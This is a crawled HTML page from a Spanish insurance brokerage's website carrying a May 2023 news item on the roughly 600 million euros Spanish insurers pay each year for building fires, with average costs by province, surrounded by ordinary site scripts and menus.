

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.profisegur.com/det_actualidad.php?id=581
body_size: 48068
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta http-equiv="content-language" content="es-ES" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	
<title>El seguro indemniza cada año con  cerca de 600 millones por incendios</title>
<meta property="og:site_name" content="El seguro indemniza cada año con  cerca de 600 millones por incendios" /> 
<meta property="og:title" content="El seguro indemniza cada año con  cerca de 600 millones por incendios"/>
<meta property="og:type" content="website"/>
<meta property="og:description" content="El sector asegurador paga cerca de 600 millones de euros al a&ntilde;o debido a los da&ntilde;os que ocasionan los incendios en inmuebles. En concreto, el seguro atiende un siniestro de este tipo cada siete minutos y 12 segundos en Espa&ntilde;a, seg&uacute;n revela el informe &lsquo;&iexcl;Fuego! Los incendios asegurados. Datos 2021-2022&rsquo;, elaborado por Estamos Seguros, la iniciativa de divulgaci&oacute;n de la cultura aseguradora de Unespa, en colaboraci&oacute;n con Cepreven y Tecnifuego.
El coste medio de estos sucesos asciende a 7.800 euros. Aunque la mayor parte de los incendios asegurados ocurre en viviendas, la mitad de los da&ntilde;os totales ocasionados por las llamas se produce en industrias (51,6%). Esto se explica porque el incendio en un hogar tiende a ser significativamente menos grave (su coste medio es de 3.378 euros) que el que se produce en una industria (35.485 euros).
Un an&aacute;lisis por provincias desvela que los percances de mayor gravedad se dieron en las provincias de L&eacute;rida (40.070 euros por percance, de media), La Rioja (20.087 euros) y Huesca (19.226 euros). En la situaci&oacute;n contraria se situaron C&oacute;rdoba (2.156 euros), Teruel (2.702 euros) y Ja&eacute;n (3.096 euros). Las provincias donde se produjeron m&aacute;s incendios son las que tienen m&aacute;s inmuebles asegurados y, tambi&eacute;n, m&aacute;s poblaci&oacute;n. El listado lo encabezan territorios como Madrid, Barcelona, Valencia, Sevilla... Sin embargo, si los datos se analizan en t&eacute;rminos relativos, se observa que Zamora, Soria, Segovia, L&eacute;rida y Huesca son las provincias donde es m&aacute;s probable que se desate un incendio.
&nbsp;
FUENTE:&nbsp;Pymeseguros&nbsp; n&uacute;mero 125"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:image" content="http://www.profisegur.com/images/noticias/230512125743_581.jpg"/>
<link rel="image_src" href="http://www.profisegur.com/images/noticias/230512125743_581.jpg" />   
<meta name="keywords" lang="es" content="Profisegur, Profigestión, Kb creativos, Fundación Profisegur, Seguros"/>
<meta name="description" lang="es" content="Ofrecemos soluciones estudiadas y diseñadas especialmente para cada uno de nuestros clientes. Analizamos su situación actual y su problemática, ofreciéndole una solución integral adaptada a sus necesidades, evitando costes innecesarios o posibles riesgos "/>
<meta name="copyright" content="www.pronamic.net" />
<meta name="robots" content="all, index, follow" />
<meta name="revisit" content="5 days" />
<meta name="language" content="Spanish" />
<link rel="shortcut icon" href="/images/favicon.png?r=2026012021:48" />

<script type="text/javascript" src="/shared/js/mootools1.4/mootools-core-1.4.5-max.js"></script>
<script type="text/javascript" src="/shared/js/mootools1.4/mootools-more-1.4.0.1b.js"></script>
<script type="text/javascript" src="/procms/_common/js/comunes.js?r=201502"></script>
<link rel="stylesheet" href="/procms/_common/css/comunes.css?r=20" type="text/css" />

<script src="/shared/js/mediabox143/mediaboxAdv-1.3.4b_minified.js" type="text/javascript"></script>
<link rel="stylesheet" href="/shared/js/mediabox143/mediaboxAdvBlack21_minified.css" type="text/css" media="screen" /> 
<meta name="google-site-verification" content="_Sd9VQAdnGfAUrxDEPMGC5E58Nh5zyGAbTLod1U9YPI" />
<link href="estilos_M11.css" rel="stylesheet" type="text/css" />
  	
<script type="text/javascript" src="/procms/_common/menu/lib/js/addons/fancymenu.js"></script>
<link rel="stylesheet" href="/procms/_common/menu/css/menus_Profisegur.css" type="text/css" />



  	<link rel="stylesheet" href="/js/top_panel/fx.slide.css" type="text/css" media="screen" />
	<script>
	window.addEvent('domready', function(){
		$('login').setStyle('height','auto');
		var mySlide = new Fx.Slide('login').hide();  
		$('toggleLogin').addEvent('click', function(e){ e = new Event(e);	mySlide.toggle();	e.stop(); });
    	$('closeLogin').addEvent('click', function(e){ e = new Event(e);	mySlide.slideOut();	e.stop(); });
	});
	</script> 





</head>
<body>
<style>#cs_more_a{ color:#CCC;}</style>


	<style>
    #moreInfButton { padding: 5px; padding-bottom: 0; padding-top: 0; }
    #cs_info_bar { width:auto !important; max-width: 994px; }
    @media screen and (max-width: 500px) { #cs_info_bar { font-size:11px; line-height:16px; } }
    </style>
    <input type="hidden" id="SessID" value="kcmjh1bvic2kksht5kjs75r0l5" />
    <script type="text/javascript" src="//www.profact.es/procms/_common/js/cookieInfo/cookie-script_2.1.js.php?r=04&uak=www.profisegur.com"></script>
    <script>
            link_cook_info = "/seccion.php?id=89&sid=7";
        UA_id = "UA-25089341-5";
    message = "Este sitio web utiliza cookies propias y de terceros para mejorar su experiencia de usuario y recabar estadísticas de navegación. <br/>Al continuar navegando por esta web entenderemos que da su consentimiento.";    </script>

<script>
if (!window.getComputedStyle) {
    window.getComputedStyle = function(el, pseudo) {
        this.el = el;
        this.getPropertyValue = function(prop) {
            var re = /(\-([a-z]){1})/g;
            if (prop == 'float') prop = 'styleFloat';
            if (re.test(prop)) { prop = prop.replace(re, function () { return arguments[2].toUpperCase(); }); }
            return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        }
        return this;
    }
}
function font_refresh(){
	var cs = window.getComputedStyle( document.body ,null);
	var pre_font = cs.getPropertyValue('font-family'); /* window.console && console.log(".."+pre_font+".."); */
	document.body.style.fontFamily = pre_font;
}
window.onload=function(){ font_refresh(); };
if(window.MooTools) {
	window.addEvent('domready', function() { font_refresh(); });
}
</script><noscript>
<div style="width:100%;background-color:#ffc900;color:#000000;font-family:Arial,sans-serif;font-size:12px;padding:8px 0;border-bottom: 1px solid #dddddd; text-align:center">
<span style="padding:0 20px;">Para ver correctamente esta página debe activar JavaScript en su navegador.</span>
</div>
</noscript>











	<div id="login" style="background-color:#4E816A">
		<div class="loginContent" style="padding-top:10px">

<table width="100%" border="0" cellspacing="0" cellpadding="0" style="table-layout:fixed; font-size:11px">
  <tr>
    <td valign="top" align="center" width="20%">
        <a href="/oficina_virtual_opciones.php?op=siniestro" style="color:#FFF">
        <img src="/images/recurso/asistencia.png" border="0" alt="Siniestro" title="Siniestro" width="40px" />
        <BR/>
        Dar parte de siniestro
        </a>
    </td>
    <td valign="top" align="center" width="20%">
    	<a href="/oficina_virtual_opciones.php?op=cotizacion" style="color:#FFF">
        <img src="/images/recurso/euro.png" border="0" alt="Solicitar cotización" title="Solicitar cotización" width="40px" />
        <BR/>
        Solicitar cotización
        </a>
    </td>
    <td valign="top" align="center" width="20%">
   	 	<a href="/oficina_virtual.php" style="color:#FFF">
        <img src="/images/recurso/consultas.png" border="0" alt="Oficina Virtual" title="Oficina Virtual" width="40px" />
    	<BR/>
        Oficina Virtual
        </a>
    </td>
    <td valign="top" align="center" width="20%">
    		<a href="/seccion.php?id=42&sid=1" style="color:#FFF">
            <img src="/images/recurso/telefono.png" border="0" alt="Teléfonos" title="Teléfonos" width="40px" />
            <BR/>
            Teléfonos de asistencia
            </a>
    </td>
    <td valign="top" align="center" width="20%">
    		<a href="seccion.php?id=88&sid=6" style="color:#FFF">
            <img src="/images/recurso/documentacion.png" border="0" alt="Documentación" title="Documentación" width="40px" />
            <BR/>
            Descarga de documentación
            </a>
    </td>
  </tr>
</table>

			
		</div>
		<div class="loginClose"><a href="#" id="closeLogin">Cerrar</a></div>
	</div> <!-- /login -->

    <div id="container">
		<div id="top" >
			<ul class="login">
                <div style="background-color:#1E1E1E; margin-left:auto; margin-right:auto; width:295px;" class="">
                <a id="toggleLogin" href="#" style="color:#EDEDED">Atención al usuario - Haga clic aquí para acceder</a>
                </div>
		  </ul>
		</div>
	</div><!-- / container -->




<div id="main_bg">
<!-- CABECERA -->
<div id="cabecera">

	<div id="img_cabecera" style="float:left; position:relative; height:65px; overflow:hidden; margin-bottom:5px">
    
    	<img src="/images/cabecera_profisegur02.png" border="0" alt="Profisegur S.L." title="Profisegur S.L." usemap="#cab_map" />
        <map name="cab_map">
        <area shape="rect" coords="2,2,288,61"   href="/" title="Inicio" />
        <area shape="rect" coords="620,73,785,100" href="/seccion.php?sid=4" title="Fundación Profisegur" />
        <area shape="rect" coords="440,73,590,100" href="/seccion.php?sid=3" title="Kb Creativos" />
        <area shape="rect" coords="260,73,415,100" href="/seccion.php?sid=2" title="Profigestión - Consultoría" />
        <area shape="rect" coords="0,73,220,100"   href="/seccion.php?sid=1" title="Profisegur - Correduría de Seguros" />
        </map>    

        

        

        <!-- MENU TOP -->
        <div id="menu_top">
          <a href="actualidad.php">Actualidad</a>&nbsp;:&nbsp;
          <a href="area_privada.php">Área privada</a>&nbsp;:&nbsp;
          <a href="enlaces.php">Enlaces</a>&nbsp;:&nbsp;              
          <a href="glosario.php?p=a">Glosario</a>
                    <div style="text-align:right; margin-top:20px">
          <a href="http://profisegur.avant2.es/avant/start" target="_blank">
          <img src="/images/contratacion_online.png" border="0" alt="Contrataci&oacute;n online" />
          </a>
          </div>
        </div>
        <!-- MENU TOP -->
        
        

        
      

    </div>
<div style="clear:both;"><!-- --></div>


<div style="width:994px; margin-left:auto; margin-right:auto">
		<div id="menu">
        
        
                
        <ul class="menu menu-dropdown">
            
                        

    
            
                        			                                                            
                                                            
            
            
            <li class="level1 item2 parent separator ">
            
            <a  onclick="return false;"  href="" class="level1 item2 parent">
                <img src="/images/menu_item_profisegur.png" style="border:1px solid #FFF; border-bottom:#EF7F1B" title="Profisegur" />
            </a>
            
            <div class="dropdown columns1"><div class="dropdown-t1"><div class="dropdown-t2"><div class="dropdown-t3">
            </div></div></div><div class="dropdown-1"><div class="dropdown-2"><div class="dropdown-3"><ul class="col1 level2 first last">
            
            
            
            
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=1&sid=1" class="level2 item2 last"><span class="bg ">Presentación</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=2&sid=1" class="level2 item2 last"><span class="bg ">Historia</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=9&sid=1" class="level2 item2 last"><span class="bg ">Dónde estamos</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=23&sid=1" class="level2 item2 last"><span class="bg ">Actividades</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=39&sid=1" class="level2 item2 last"><span class="bg ">Datos de negocio</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=40&sid=1" class="level2 item2 last"><span class="bg ">Porqué una correduría</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=42&sid=1" class="level2 item2 last"><span class="bg ">Nuestros proveedores</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=44&sid=1" class="level2 item2 last"><span class="bg ">Pertenecemos a</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=49&sid=1" class="level2 item2 last"><span class="bg ">Consultas</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=50&sid=1" class="level2 item2 last"><span class="bg ">Siniestros</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=99&sid=1" class="level2 item2 last"><span class="bg ">Nuevos productos</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
                        </ul></div></div></div><div class="dropdown-b1"><div class="dropdown-b2"><div class="dropdown-b3"></div></div></div></div></li>		
            
                        			                                                            
                                                            
            
            
            <li class="level1 item2 parent separator ">
            
            <a  onclick="return false;"  href="" class="level1 item2 parent">
                <img src="/images/menu_item_profigestion.png" style="border:1px solid #FFF; border-bottom:#EF7F1B" title="Profigestión" />
            </a>
            
            <div class="dropdown columns1"><div class="dropdown-t1"><div class="dropdown-t2"><div class="dropdown-t3">
            </div></div></div><div class="dropdown-1"><div class="dropdown-2"><div class="dropdown-3"><ul class="col1 level2 first last">
            
            
            
            
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=51&sid=2" class="level2 item2 last"><span class="bg ">Historia</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=52&sid=2" class="level2 item2 last"><span class="bg ">Dónde estamos</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=53&sid=2" class="level2 item2 last"><span class="bg ">Actividades</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=56&sid=2" class="level2 item2 last"><span class="bg ">Nuestros proveedores</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=57&sid=2" class="level2 item2 last"><span class="bg ">Pertenecemos a</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=58&sid=2" class="level2 item2 last"><span class="bg ">Estatuto general de la Abogacía</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=59&sid=2" class="level2 item2 last"><span class="bg ">Consultas</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
                        </ul></div></div></div><div class="dropdown-b1"><div class="dropdown-b2"><div class="dropdown-b3"></div></div></div></div></li>		
            
                        			                                                            
                                                            
            
            
            <li class="level1 item2 parent separator ">
            
            <a  onclick="return false;"  href="" class="level1 item2 parent">
                <img src="/images/menu_item_kb.png" style="border:1px solid #FFF; border-bottom:#EF7F1B" title="Kb Creativos" />
            </a>
            
            <div class="dropdown columns1"><div class="dropdown-t1"><div class="dropdown-t2"><div class="dropdown-t3">
            </div></div></div><div class="dropdown-1"><div class="dropdown-2"><div class="dropdown-3"><ul class="col1 level2 first last">
            
            
            
            
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=61&sid=3" class="level2 item2 last"><span class="bg ">Historia</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=63&sid=3" class="level2 item2 last"><span class="bg ">Dónde estamos</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=64&sid=3" class="level2 item2 last"><span class="bg ">Porqué un diseñador</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=71&sid=3" class="level2 item2 last"><span class="bg ">Diseño Editorial / Discos</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=72&sid=3" class="level2 item2 last"><span class="bg ">Ilustración / Historieta</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=73&sid=3" class="level2 item2 last"><span class="bg ">Logotipos / Corporativa</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=74&sid=3" class="level2 item2 last"><span class="bg ">Publicaciones</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=75&sid=3" class="level2 item2 last"><span class="bg ">Pertenecemos a</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
                        </ul></div></div></div><div class="dropdown-b1"><div class="dropdown-b2"><div class="dropdown-b3"></div></div></div></div></li>		
            
                        			                                                            
                                                            
            
            
            <li class="level1 item2 parent separator ">
            
            <a  onclick="return false;"  href="" class="level1 item2 parent">
                <img src="/images/menu_item_fundacion.png" style="border:1px solid #FFF; border-bottom:#EF7F1B" title="Fundación Profisegur" />
            </a>
            
            <div class="dropdown columns1"><div class="dropdown-t1"><div class="dropdown-t2"><div class="dropdown-t3">
            </div></div></div><div class="dropdown-1"><div class="dropdown-2"><div class="dropdown-3"><ul class="col1 level2 first last">
            
            
            
            
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=76&sid=4" class="level2 item2 last"><span class="bg ">Historia</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=77&sid=4" class="level2 item2 last"><span class="bg ">Dónde estamos</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=78&sid=4" class="level2 item2 last"><span class="bg ">Actividades</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=79&sid=4" class="level2 item2 last"><span class="bg ">Publicaciones</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
            

						                          <li class="level2 ">
      <div class="group-box1"><div class="group-box2"><div class="group-box3">
      <div class="group-box4"><div class="group-box5"><div class="hover-box1">
      <div class="hover-box2"><div class="hover-box3"><div class="hover-box4">
      <a href="/seccion.php?id=80&sid=4" class="level2 item2 last"><span class="bg ">Prensa e Imagen</span></a>            
      </div></div></div></div></div></div></div></div></div>
  </li>
                          
                        </ul></div></div></div><div class="dropdown-b1"><div class="dropdown-b2"><div class="dropdown-b3"></div></div></div></div></li>		        

            
          </ul>
      </div>
<!-- FIN MENU --></div>



        <div style="position:relative; top:-25px; left:930px; width:100px">
            <img src="/images/social_media_icons.png" border="0" usemap="#social" />
            <map name="social">
            <area shape="rect" coords="45,3,60,20" alt="Rss" href="rss.php" title="Síguenos por RSS" />
            <area shape="rect" coords="25,3,40,20" alt="Facebook" target="_blank" href="http://www.facebook.com/profisegur" title="Síguenos en Facebook" />
            <area shape="rect" coords="0,3,20,20" alt="Twitter" target="_blank" href="http://twitter.com/" title="Síguenos en Twitter" />
          </map>    
      </div>


</div>
<!-- CABECERA -->
</div><!-- main_bg -->
































<div id="contenedor_secciones" style="padding-top:0px; margin-bottom:0px">
            <div style="margin-top:10px; width:100%; margin-left:auto; margin-right:auto;">
            <table width="100%" border="0" cellspacing="0" cellpadding="0" style="table-layout:fixed">
              <tr>
                <td width="100%" valign="top">
                    <!-- CONTENIDO -->
                    <div id="contenido">  
                        



<table width="100%" border="0" cellspacing="0" cellpadding="0" style="table-layout:fixed">
  <tr>
    <td valign="top" width="180px">
    	
		
        <div id="submenu">
            <a href="images/noticias/230512125743_581_g.jpg" rel="lightbox[galeria]" title="El seguro indemniza cada año con  cerca de 600 millones por incendios">
    <img src="images/noticias/230512125743_581.jpg" width="168" border="0" class="mini_fotos" /></a>            
            </div>
        
    </td>
    <td valign="top" width="15px">&nbsp;</td>
    <td valign="top"> 






<div id="columna_interior" style="width:100%"><!-- COLUMNA INTERIOR CONTENIDO -->



  <div id="bloq_actualidad2"> 

    <table width="100%" border="0" cellspacing="0" cellpadding="0" style="table-layout:fixed">
      <tr>
        <td valign="top" align="left">
            <span class="fecha_actualidad">12 de Mayo de 2023</span>
        </td>
        <td valign="top" align="right">
            <a href="javascript:history.go(-1)" style="font-size:16px; color:#FFFFFF">Volver</a>
        </td>
      </tr>
      <tr>
      <td valign="top" colspan="2">
      	<p>
            <span class="tit_noticia" style="text-decoration:none">El seguro indemniza cada año con  cerca de 600 millones por incendios</span> 
            <br />
            <p>El sector asegurador paga cerca de 600 millones de euros al a&ntilde;o debido a los da&ntilde;os que ocasionan los incendios en inmuebles. En concreto, el seguro atiende un siniestro de este tipo cada siete minutos y 12 segundos en Espa&ntilde;a, seg&uacute;n revela el informe &lsquo;&iexcl;Fuego! Los incendios asegurados. Datos 2021-2022&rsquo;, elaborado por Estamos Seguros, la iniciativa de divulgaci&oacute;n de la cultura aseguradora de Unespa, en colaboraci&oacute;n con Cepreven y Tecnifuego.</p>
<p>El coste medio de estos sucesos asciende a 7.800 euros. Aunque la mayor parte de los incendios asegurados ocurre en viviendas, la mitad de los da&ntilde;os totales ocasionados por las llamas se produce en industrias (51,6%). Esto se explica porque el incendio en un hogar tiende a ser significativamente menos grave (su coste medio es de 3.378 euros) que el que se produce en una industria (35.485 euros).</p>
<p>Un an&aacute;lisis por provincias desvela que los percances de mayor gravedad se dieron en las provincias de L&eacute;rida (40.070 euros por percance, de media), La Rioja (20.087 euros) y Huesca (19.226 euros). En la situaci&oacute;n contraria se situaron C&oacute;rdoba (2.156 euros), Teruel (2.702 euros) y Ja&eacute;n (3.096 euros). Las provincias donde se produjeron m&aacute;s incendios son las que tienen m&aacute;s inmuebles asegurados y, tambi&eacute;n, m&aacute;s poblaci&oacute;n. El listado lo encabezan territorios como Madrid, Barcelona, Valencia, Sevilla... Sin embargo, si los datos se analizan en t&eacute;rminos relativos, se observa que Zamora, Soria, Segovia, L&eacute;rida y Huesca son las provincias donde es m&aacute;s probable que se desate un incendio.</p>
<p>&nbsp;</p>
